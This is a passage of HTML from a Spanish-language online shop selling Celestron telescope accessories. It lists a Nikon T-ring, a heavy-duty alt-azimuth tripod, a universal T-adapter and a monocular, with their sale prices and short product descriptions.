	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:12758,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12758&#038;_wpnonce=48db187e6b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12758"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
            <div class="woocommerce-compare-button">
                	<div class="woocommerce product compare-button">
			<a
		href="https://celestron.com.co?action=yith-woocompare-add-product&#038;id=12758"
		class="compare button  "
		data-product_id="12758"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>            </div>
        </div> 
    </div>
</div>    </div>

    <div class="info">
        <div class="info_main">
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>143.100</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;143.100.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>135.200</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;135.200.</span></span>
            <div class="product-des">
                <p>Este anillo CELESTRON une las cámaras NIKON tipo SLR y DSLR a los adaptadores universales CELESTRON 93625 que se venden por separado.</p>
<p>Su construcción robusta hace que se instale en la cámara como si se tratara de una lente, proporcionando un contacto y un ajuste eficaz y seguro.</p>
            </div>
        </div>
                <!-- Product interactions button-->
        <div class="product-summary">
    <hr class="lt-separator-product-group-btn" />
    <div class="product-interactions">
        <div class="add-to-cart-btn" data-tip="Añadir al carrito"><div class="btn-link"><a href="javascript:void(0);" rel="nofollow" data-quantity="1" data-product_id="12758" data-product_sku="146040" class="ajax_add_to_cart add_to_cart_button product_type_simple add-to-cart-grid" data-head_type="1" title="Añadir al carrito"><span class="cart-icon pe-icon pe-7s-shopbag"></span><span class="add_to_cart_text">Añadir al carrito</span><span class="cart-icon-handle"></span></a></div></div>                    <div class="btn-wishlist" data-prod="12758" data-tip="Lista de deseos" title="Wishlist">
                <div class="btn-link ">
                    <div class="wishlist-icon">
                        <span class="pe-icon pe-7s-like"></span>
                        <span class="hidden-tag lt-icon-text">Lista de deseos</span>
                    </div>
                </div>
            </div>
                <span class="hidden-tag lt-seperator"></span>
        <div class="quick-view" data-prod="12758" data-tip="Vista Rápida" data-head_type="1" title="Quick View">
            <div class="btn-link">
                <div class="quick-view-icon">
                                        <span class="lt-icon-text"><i class="pe-icon pe-7s-look"></i></span>
                </div>
            </div>
        </div>
                    <div class="btn-compare" data-prod="12758" data-tip="Comparar" title="Compare">
                <div class="btn-link">
                    <div class="compare-icon">
                        <span class="pe-icon pe-7s-repeat"></span>
                        <span class="lt-icon-text">Comparar</span>
                    </div>
                </div>
            </div>
                <div class="add-to-link">
            
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12758 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="12758"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:12758,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12758&#038;_wpnonce=48db187e6b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12758"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
            <div class="woocommerce-compare-button">
                	<div class="woocommerce product compare-button">
			<a
		href="https://celestron.com.co?action=yith-woocompare-add-product&#038;id=12758"
		class="compare button  "
		data-product_id="12758"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>            </div>
        </div> 
    </div>
</div>    </div>
</div>
</div>
    <div  class="wow fadeInUp product-item slider grid" data-wow-duration="1s" data-wow-delay="600ms">


<div class="inner-wrap">
    <p class="name">
        <a href="https://celestron.com.co/product/tripode-celestron-ref-93606-2/" title="TRÍPODE ALT-AZIMUTH PARA TRABAJO PESADO REF. 93607">TRÍPODE ALT-AZIMUTH PARA TRABAJO PESADO REF. 93607</a>
    </p>
    <div class="product-img hover-overlay">
        <div class="lt-slider owl-carousel lt-thumbs-slide" data-columns="1" data-columns-small="1" data-columns-tablet="1" data-disable-drag="true" data-reload="true">
    <div class="content-img"><a href="https://celestron.com.co/product/tripode-celestron-ref-93606-2/"><img width="450" height="580" src="https://celestron.com.co/wp-content/uploads/2021/01/93607_tripodheavyduty_large_1_570x380@2x-450x580.jpg" class="attachment-shop_catalog size-shop_catalog" alt="TRÍPODE ALT-AZIMUTH PARA TRABAJO PESADO REF. 93607" decoding="async" loading="lazy" /></a></div></div>

                
            <div class="badge">
            <div class="badge-inner sale-label">
                <div class="inner-text">Venta</div>
            </div>
        </div>
    
        <!-- Product interactions button-->
        <div class="product-summary">
    <hr class="lt-separator-product-group-btn" />
    <div class="product-interactions">
        <div class="add-to-cart-btn" data-tip="Añadir al carrito"><div class="btn-link"><a href="javascript:void(0);" rel="nofollow" data-quantity="1" data-product_id="13281" data-product_sku="93607" class="ajax_add_to_cart add_to_cart_button product_type_simple add-to-cart-grid" data-head_type="1" title="Añadir al carrito"><span class="cart-icon pe-icon pe-7s-shopbag"></span><span class="add_to_cart_text">Añadir al carrito</span><span class="cart-icon-handle"></span></a></div></div>                    <div class="btn-wishlist" data-prod="13281" data-tip="Lista de deseos" title="Wishlist">
                <div class="btn-link ">
                    <div class="wishlist-icon">
                        <span class="pe-icon pe-7s-like"></span>
                        <span class="hidden-tag lt-icon-text">Lista de deseos</span>
                    </div>
                </div>
            </div>
                <span class="hidden-tag lt-seperator"></span>
        <div class="quick-view" data-prod="13281" data-tip="Vista Rápida" data-head_type="1" title="Quick View">
            <div class="btn-link">
                <div class="quick-view-icon">
                                        <span class="lt-icon-text"><i class="pe-icon pe-7s-look"></i></span>
                </div>
            </div>
        </div>
                    <div class="btn-compare" data-prod="13281" data-tip="Comparar" title="Compare">
                <div class="btn-link">
                    <div class="compare-icon">
                        <span class="pe-icon pe-7s-repeat"></span>
                        <span class="lt-icon-text">Comparar</span>
                    </div>
                </div>
            </div>
                <div class="add-to-link">
            
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13281 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="13281"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:13281,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13281&#038;_wpnonce=48db187e6b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13281"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
            <div class="woocommerce-compare-button">
                	<div class="woocommerce product compare-button">
			<a
		href="https://celestron.com.co?action=yith-woocompare-add-product&#038;id=13281"
		class="compare button  "
		data-product_id="13281"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>            </div>
        </div> 
    </div>
</div>    </div>

    <div class="info">
        <div class="info_main">
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.251.000</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;1.251.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.181.500</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;1.181.500.</span></span>
            <div class="product-des">
                <ul>
<li>Un soporte de azimut alternativo de alta resistencia para usar con binoculares, telescopios o telescopios</li>
<li>Las patas de aluminio ajustables proporcionan una altura mínima de 32 «y una altura máxima de 45»</li>
<li>Un perno de montaje deslizante de 1/4 ”-20 le permite ajustar el punto de equilibrio de su equipo para una estabilidad óptima</li>
<li>Realice pequeños ajustes de altitud y acimut con controles intuitivos de cámara lenta</li>
<li>Capacidad de peso de aproximadamente 10 libras</li>
</ul>
            </div>
        </div>
                <!-- Product interactions button-->
        <div class="product-summary">
    <hr class="lt-separator-product-group-btn" />
    <div class="product-interactions">
        <div class="add-to-cart-btn" data-tip="Añadir al carrito"><div class="btn-link"><a href="javascript:void(0);" rel="nofollow" data-quantity="1" data-product_id="13281" data-product_sku="93607" class="ajax_add_to_cart add_to_cart_button product_type_simple add-to-cart-grid" data-head_type="1" title="Añadir al carrito"><span class="cart-icon pe-icon pe-7s-shopbag"></span><span class="add_to_cart_text">Añadir al carrito</span><span class="cart-icon-handle"></span></a></div></div>                    <div class="btn-wishlist" data-prod="13281" data-tip="Lista de deseos" title="Wishlist">
                <div class="btn-link ">
                    <div class="wishlist-icon">
                        <span class="pe-icon pe-7s-like"></span>
                        <span class="hidden-tag lt-icon-text">Lista de deseos</span>
                    </div>
                </div>
            </div>
                <span class="hidden-tag lt-seperator"></span>
        <div class="quick-view" data-prod="13281" data-tip="Vista Rápida" data-head_type="1" title="Quick View">
            <div class="btn-link">
                <div class="quick-view-icon">
                                        <span class="lt-icon-text"><i class="pe-icon pe-7s-look"></i></span>
                </div>
            </div>
        </div>
                    <div class="btn-compare" data-prod="13281" data-tip="Comparar" title="Compare">
                <div class="btn-link">
                    <div class="compare-icon">
                        <span class="pe-icon pe-7s-repeat"></span>
                        <span class="lt-icon-text">Comparar</span>
                    </div>
                </div>
            </div>
                <div class="add-to-link">
            
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13281 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="13281"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:13281,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13281&#038;_wpnonce=48db187e6b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13281"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
            <div class="woocommerce-compare-button">
                	<div class="woocommerce product compare-button">
			<a
		href="https://celestron.com.co?action=yith-woocompare-add-product&#038;id=13281"
		class="compare button  "
		data-product_id="13281"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>            </div>
        </div> 
    </div>
</div>    </div>
</div>
</div>
    <div  class="wow fadeInUp product-item slider grid" data-wow-duration="1s" data-wow-delay="700ms">


<div class="inner-wrap">
    <p class="name">
        <a href="https://celestron.com.co/product/adaptador-universal-tipo-t-celestron-125-93625-para-camaras-fotograficas-canon-o-nikon/" title="Adaptador «UNIVERSAL» tipo T CELESTRON 1,25&#8243; 93625 para cámaras fotográficas CANON o NIKON">Adaptador «UNIVERSAL» tipo T CELESTRON 1,25&#8243; 93625 para cámaras fotográficas CANON o NIKON</a>
    </p>
    <div class="product-img hover-overlay">
        <div class="lt-slider owl-carousel lt-thumbs-slide" data-columns="1" data-columns-small="1" data-columns-tablet="1" data-disable-drag="true" data-reload="true">
    <div class="content-img"><a href="https://celestron.com.co/product/adaptador-universal-tipo-t-celestron-125-93625-para-camaras-fotograficas-canon-o-nikon/"><img width="450" height="580" src="https://celestron.com.co/wp-content/uploads/2020/04/93625-T_Adapter_Universal_01_570x380@2x-450x580.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Adaptador &quot;UNIVERSAL&quot; tipo T CELESTRON 1,25&quot; 93625 para cámaras fotográficas CANON o NIKON" decoding="async" loading="lazy" /></a></div><div class="content-img"><a href="https://celestron.com.co/product/adaptador-universal-tipo-t-celestron-125-93625-para-camaras-fotograficas-canon-o-nikon/"><img width="450" height="580" src="https://celestron.com.co/wp-content/uploads/2020/04/93625_universal_1_570x380@3x-450x580.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /></a></div><div class="content-img"><a href="https://celestron.com.co/product/adaptador-universal-tipo-t-celestron-125-93625-para-camaras-fotograficas-canon-o-nikon/"><img width="450" height="580" src="https://celestron.com.co/wp-content/uploads/2020/04/93625-T_Adapter_Universal_01_570x380@2x-450x580.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /></a></div><div class="content-img"><a href="https://celestron.com.co/product/adaptador-universal-tipo-t-celestron-125-93625-para-camaras-fotograficas-canon-o-nikon/"><img width="450" height="580" src="https://celestron.com.co/wp-content/uploads/2020/04/93625-T_Adapter_Universal_02_570x380@3x-450x580.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /></a></div></div>

                
            <div class="badge">
            <div class="badge-inner sale-label">
                <div class="inner-text">Venta</div>
            </div>
        </div>
    
        <!-- Product interactions button-->
        <div class="product-summary">
    <hr class="lt-separator-product-group-btn" />
    <div class="product-interactions">
        <div class="add-to-cart-btn" data-tip="Añadir al carrito"><div class="btn-link"><a href="javascript:void(0);" rel="nofollow" data-quantity="1" data-product_id="12760" data-product_sku="" class="ajax_add_to_cart add_to_cart_button product_type_simple add-to-cart-grid" data-head_type="1" title="Añadir al carrito"><span class="cart-icon pe-icon pe-7s-shopbag"></span><span class="add_to_cart_text">Añadir al carrito</span><span class="cart-icon-handle"></span></a></div></div>                    <div class="btn-wishlist" data-prod="12760" data-tip="Lista de deseos" title="Wishlist">
                <div class="btn-link ">
                    <div class="wishlist-icon">
                        <span class="pe-icon pe-7s-like"></span>
                        <span class="hidden-tag lt-icon-text">Lista de deseos</span>
                    </div>
                </div>
            </div>
                <span class="hidden-tag lt-seperator"></span>
        <div class="quick-view" data-prod="12760" data-tip="Vista Rápida" data-head_type="1" title="Quick View">
            <div class="btn-link">
                <div class="quick-view-icon">
                                        <span class="lt-icon-text"><i class="pe-icon pe-7s-look"></i></span>
                </div>
            </div>
        </div>
                    <div class="btn-compare" data-prod="12760" data-tip="Comparar" title="Compare">
                <div class="btn-link">
                    <div class="compare-icon">
                        <span class="pe-icon pe-7s-repeat"></span>
                        <span class="lt-icon-text">Comparar</span>
                    </div>
                </div>
            </div>
                <div class="add-to-link">
            
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12760 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="12760"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:12760,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12760&#038;_wpnonce=48db187e6b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12760"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
            <div class="woocommerce-compare-button">
                	<div class="woocommerce product compare-button">
			<a
		href="https://celestron.com.co?action=yith-woocompare-add-product&#038;id=12760"
		class="compare button  "
		data-product_id="12760"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>            </div>
        </div> 
    </div>
</div>    </div>

    <div class="info">
        <div class="info_main">
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>211.500</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;211.500.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.800</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;199.800.</span></span>
            <div class="product-des">
                <p>El adaptador Universal tipo T de CELESTRON permite conectar una cámara fotográfica DSLR o SLR a un telescopio de oculares de 1,25&#8243; de diámetro, este adaptador entra en el orificio donde se colocan los oculares.</p>
<p>Teniendo en cuenta que se debe comprar por separado (por aparte) el anillo T 93402 si es para una cámara NIKON o el anillo T 93419 en caso de que sea una cámara CANON.</p>
            </div>
        </div>
                <!-- Product interactions button-->
        <div class="product-summary">
    <hr class="lt-separator-product-group-btn" />
    <div class="product-interactions">
        <div class="add-to-cart-btn" data-tip="Añadir al carrito"><div class="btn-link"><a href="javascript:void(0);" rel="nofollow" data-quantity="1" data-product_id="12760" data-product_sku="" class="ajax_add_to_cart add_to_cart_button product_type_simple add-to-cart-grid" data-head_type="1" title="Añadir al carrito"><span class="cart-icon pe-icon pe-7s-shopbag"></span><span class="add_to_cart_text">Añadir al carrito</span><span class="cart-icon-handle"></span></a></div></div>                    <div class="btn-wishlist" data-prod="12760" data-tip="Lista de deseos" title="Wishlist">
                <div class="btn-link ">
                    <div class="wishlist-icon">
                        <span class="pe-icon pe-7s-like"></span>
                        <span class="hidden-tag lt-icon-text">Lista de deseos</span>
                    </div>
                </div>
            </div>
                <span class="hidden-tag lt-seperator"></span>
        <div class="quick-view" data-prod="12760" data-tip="Vista Rápida" data-head_type="1" title="Quick View">
            <div class="btn-link">
                <div class="quick-view-icon">
                                        <span class="lt-icon-text"><i class="pe-icon pe-7s-look"></i></span>
                </div>
            </div>
        </div>
                    <div class="btn-compare" data-prod="12760" data-tip="Comparar" title="Compare">
                <div class="btn-link">
                    <div class="compare-icon">
                        <span class="pe-icon pe-7s-repeat"></span>
                        <span class="lt-icon-text">Comparar</span>
                    </div>
                </div>
            </div>
                <div class="add-to-link">
            
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12760 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="12760"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:12760,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12760&#038;_wpnonce=48db187e6b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12760"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
            <div class="woocommerce-compare-button">
                	<div class="woocommerce product compare-button">
			<a
		href="https://celestron.com.co?action=yith-woocompare-add-product&#038;id=12760"
		class="compare button  "
		data-product_id="12760"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>            </div>
        </div> 
    </div>
</div>    </div>
</div>
</div>            </div>  
   		</div> 
	</div>
            </div>

        </div>
                    <div class="large-3 columns product-sidebar-left left col-sidebar">     
                <div class="inner">
                    <aside id="lee_product_categories-6" class="widget woocommerce widget_product_categories"><h2 class="widgettitle">Categoría de Productos<span class="bery-hr small primary-color"></span></h2>
<div class="widget woocommerce widget_product_categories"><ul class="lt-root-cat product-categories lt-accordion"><li class="cat-item cat-item-71 root-item current-cat active"><a href="https://celestron.com.co/product-category/accesorios/" data-id="71" class="lt-filter-by-cat lt-active">Accesorios</a></li>
<li class="cat-item cat-item-135 root-item"><a href="https://celestron.com.co/product-category/binoculares/" data-id="135" class="lt-filter-by-cat">Binoculares</a></li>
<li class="cat-item cat-item-177 root-item"><a href="https://celestron.com.co/product-category/ofertas/" data-id="177" class="lt-filter-by-cat">OFERTAS</a></li>
<li class="cat-item cat-item-70 root-item"><a href="https://celestron.com.co/product-category/telescopios/" data-id="70" class="lt-filter-by-cat">Telescopios</a></li>
<li class="cat-item cat-item-161 root-item"><a href="https://celestron.com.co/product-category/uncategorized/" data-id="161" class="lt-filter-by-cat">Uncategorized</a></li>
</ul></div></aside><aside id="woocommerce_products-3" class="widget woocommerce widget_products"><h2 class="widgettitle">Productos<span class="bery-hr small primary-color"></span></h2>
<ul class="product_list_widget"><li class="li_wapper">
<div class="row item-product-widget lt-item-widget-simple clearfix wow fadeInUp slider" data-wow-duration="1s" data-wow-delay="100ms">
    <div class="product-item-content">
        <div class="lt-content-product-widget-custom">
            <div class="large-4 medium-6 small-5 columns images">
                <a href="https://celestron.com.co/product/up-close-g2-10x25-monocular-celestron-ref-71213/" title="UP CLOSE G2 10X25 MONOCULAR CELESTRON REF. 71213">
                    <img width="259" height="207" src="https://celestron.com.co/wp-content/uploads/2025/11/71213.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="UP CLOSE G2 10X25 MONOCULAR CELESTRON REF. 71213" decoding="async" loading="lazy" />                    <div class="overlay"></div>
                </a>

            </div>
            <div class="large-8 medium-6 small-7 columns product-meta">
                <div class="product-title separator">
                    <a href="https://celestron.com.co/product/up-close-g2-10x25-monocular-celestron-ref-71213/" title="UP CLOSE G2 10X25 MONOCULAR CELESTRON REF. 71213">
                        UP CLOSE G2 10X25 MONOCULAR CELESTRON REF. 71213                    </a>
                </div>
                <div class="lt-text-cat"><span class="lt-text"><a href="https://celestron.com.co/product-category/binoculares/" rel="tag">Binoculares</a></div>
                
            <div class="badge">
            <div class="badge-inner sale-label">
                <div class="inner-text">Venta</div>
            </div>
        </div>
                    <div class="price separator"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>147.100</bdi></span></div>
            </div>
        </div>
        <div class="info">
            <div class="lt-info-group-box">
                <div class="large-12 medium-12 small-12 columns">
                    <div class="lt-btn-group-custom">
                        <div class="product-summary">
    <hr class="lt-separator-product-group-btn" />
    <div class="product-interactions">
        <div class="add-to-cart-btn" data-tip="Añadir al carrito"><div class="btn-link"><a href="javascript:void(0);" rel="nofollow" data-quantity="1" data-product_id="14914" data-product_sku="71213" class="ajax_add_to_cart add_to_cart_button product_type_simple add-to-cart-grid" data-head_type="1" title="Añadir al carrito"><span class="cart-icon pe-icon pe-7s-shopbag"></span><span class="add_to_cart_text">Añadir al carrito</span><span class="cart-icon-handle"></span></a></div></div>                    <div class="btn-wishlist" data-prod="14914" data-tip="Lista de deseos" title="Wishlist">
                <div class="btn-link ">
                    <div class="wishlist-icon">
                        <span class="pe-icon pe-7s-like"></span>
                        <span class="hidden-tag lt-icon-text">Lista de deseos</span>
                    </div>
                </div>
            </div>
                <span class="hidden-tag lt-seperator"></span>
        <div class="quick-view" data-prod="14914" data-tip="Vista Rápida" data-head_type="1" title="Quick View">
            <div class="btn-link">
                <div class="quick-view-icon">
                                        <span class="lt-icon-text"><i class="pe-icon pe-7s-look"></i></span>
                </div>
            </div>
        </div>
                    <div class="btn-compare" data-prod="14914" data-tip="Comparar" title="Compare">
                <div class="btn-link">
                    <div class="compare-icon">
                        <span class="pe-icon pe-7s-repeat"></span>
                        <span class="lt-icon-text">Comparar</span>
                    </div>
                </div>
            </div>
                <div class="add-to-link">
            
<div
